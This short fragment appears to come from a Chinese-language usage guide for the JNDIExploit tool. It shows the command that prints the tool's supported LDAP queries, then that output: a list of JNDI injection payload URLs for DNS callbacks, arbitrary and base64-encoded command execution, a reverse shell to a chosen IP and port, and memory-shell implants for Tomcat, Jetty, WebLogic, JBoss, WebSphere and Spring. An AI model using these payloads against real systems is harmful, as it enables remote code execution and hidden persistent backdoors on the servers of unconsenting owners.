 使用 java -jar JNDIExploit.jar -u 查看支持的 LDAP 格式
Supported LADP Queries
* all words are case INSENSITIVE when send to ldap server
[+] Basic Queries: ldap://127.0.0.1:1389/Basic/[PayloadType]/[Params], e.g.
ldap://127.0.0.1:1389/Basic/Dnslog/[domain]
ldap://127.0.0.1:1389/Basic/Command/[cmd]
ldap://127.0.0.1:1389/Basic/Command/Base64/[base64_encoded_cmd]
ldap://127.0.0.1:1389/Basic/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://127.0.0.1:1389/Basic/TomcatMemshell
ldap://127.0.0.1:1389/Basic/JettyMemshell
ldap://127.0.0.1:1389/Basic/WeblogicMemshell
ldap://127.0.0.1:1389/Basic/JBossMemshell
ldap://127.0.0.1:1389/Basic/WebsphereMemshell
ldap://127.0.0.1:1389/Basic/SpringMemshell